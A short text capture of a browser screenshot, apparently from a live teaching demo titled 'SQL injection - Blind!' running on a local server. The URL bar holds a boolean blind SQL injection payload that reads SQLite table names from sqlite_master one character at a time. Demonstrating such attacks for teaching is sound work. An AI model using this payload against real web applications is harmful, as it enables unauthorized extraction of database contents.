 Live demonstrations × +
127.0.0.1:5000/home/1%20and%20(SELECT%20hex(substr(tbl_name,2,1))%20FROM%20sqlite_master%20WHERE%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%'%20limit%201%20offset%200)%20=%20hex('s')
Live demonstration!
SQL injection - Blind!
Welcome
About us